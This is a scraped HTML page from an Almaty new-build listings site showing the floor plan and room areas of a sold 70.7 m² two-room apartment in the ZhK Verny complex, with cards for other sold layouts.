.section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz/zhk-vernyj">ЖК Верный</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz/zhk-vernyj/layout">Планировки</a></span><span class="breadcrumbs__item">Двухкомнатная квартира 70.7 <span>м<sup>2</sup></span></span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК Верный: планировка квартиры                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-vernyj" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//novostroyki-almaty.kz/zhk-vernyj/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                    <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-vernyj/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-vernyj#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-vernyj#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК Верный: планировка квартиры</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-vernyj" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//novostroyki-almaty.kz/zhk-vernyj/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                    <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-vernyj/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-vernyj#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-vernyj#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="building-view complex-layout">
    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                                <div class="grid grid--1 grid--lg-2 _flex-column-reverse _lg-flex-row _ms-pb-db">
                    <div class="gcell _md-plr-xl _lg-plr-none">
                        <div class="_flex _justify-between _items-center _mt-xl _mb-md">
                            <div class="title title--lg">Двухкомнатная квартира  70.7 м<sup>2</sup></div>
                            <div class="button _ml-md">
                                <button class="button button--wishlist js-init "
                                        type='button'
                                        data-favorites
                                        data-ajax-type='projects'
                                        data-favorites-type="trigger-only"
                                        data-favorites-titles='["В избранное", "В избранном"]'
                                        data-complex-id="691"
                                    >
                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                    </svg>
                                </button>
                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="complex-layout__info grid grid--3 _mtb-lg">
                                                            <div class="complex-layout__info-item">
                                    <img src="//novostroyki-almaty.kz/Media/assets/images/icon-house.svg" class="complex-layout__info-item-icon">
                                    <div class="complex-layout__info-item-text _ms-ml-md">Дом 1</div>
                                </div>
                                                                                                            </div>
                        <div class="complex-layout__areas grid grid--3 _mtb-xl">
                                                            <div class="complex-layout__areas-item">
                                    <div class="complex-layout__areas-item-title">Общая</div>
                                    <div class="complex-layout__areas-item-text">70.7 <span>м<sup>2</sup></span> </div>
                                </div>
                                                                                        <div class="complex-layout__areas-item">
                                    <div class="complex-layout__areas-item-title">Жилая</div>
                                    <div class="complex-layout__areas-item-text">35.78 <span>м<sup>2</sup></span> </div>
                                </div>
                                                                                        <div class="complex-layout__areas-item">
                                    <div class="complex-layout__areas-item-title">Кухня</div>
                                    <div class="complex-layout__areas-item-text">15.1 <span>м<sup>2</sup></span> </div>
                                </div>
                                                    </div>
                        <div class="_mt-xl grid grid--1">
                                                                                </div>
                    </div>
                    <div class="gcell _md-plr-xl">
                        <div class="wstabs complex-layout__tabs">
                            <div class="complex-layout__tabs-button-wrapper _flex _justify-center _items-center _mt-sm">
                                                                <div class="wstabs-button button building-view__tabs-button  hide_btn " data-wstabs-button="1" data-wstabs-ns="layoutTab">
                                    Планировка                                </div>
                                                                                            </div>
                            <div class="complex-layout__tabs-blocks _mt-xl building-view__layout ">
                                                                    <div class="wstabs-block complex-layout__tabs-block js-mfp-gallery" data-wstabs-block="1" data-wstabs-ns="layoutTab">
                                        <a href="/Media/images/complex_apartment/big/30eabb77fbd742ff21f4069371a2a8c8.jpg" data-mfp-src="/Media/images/complex_apartment/big/30eabb77fbd742ff21f4069371a2a8c8.jpg">
                                            <img src="/Media/images/complex_apartment/big/30eabb77fbd742ff21f4069371a2a8c8.jpg" data-lozad="/Media/images/complex_apartment/big/30eabb77fbd742ff21f4069371a2a8c8.jpg" class="lozad" alt="">
                                        </a>
                                    </div>
                                                                                                <div class="building-view__sold-out">Продано</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="_mtb-lg _ms-mtb-mg">
                    

                </div>
                <hr class="_mtb-xl">
                                    <div class="_flex _pb-xl _flex-column _items-start _ms-items-end _ms-flex-row">
                        <div class="title title--lg _mr-lg">Еще планировки</div>
                        <a href="//novostroyki-almaty.kz/zhk-vernyj/layout" class="button button--link _def-show"><span class="button__text">Смотреть все планировки</span></a>
                    </div>
                    <div class="grid grid--1 grid--sm-2 grid--md-3 grid--lg-4 grid--hpaces-db grid--spaces-xl _pt-xl">

                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='697',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/697">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d694f5f87dee7b1979da03314d698bd1.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">88.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">43.31 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.92 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='696',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/696">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/e8264ce9dcc0096c6b3d9195517fe966.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">74.6 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">37.13 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.28 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='695',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/695">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/70cabc090aa32c707a224aad01dd4ad3.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">73.3 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">37.02 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.98 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='694',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/694">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/e61df179c8b5afe7d648f8e51b558427.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">73.3 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">37.64 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.4 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='693',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/693">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/05c094e0143848bbe95ec9398cc5c1b4.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">83.8 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">41.44 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.18 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
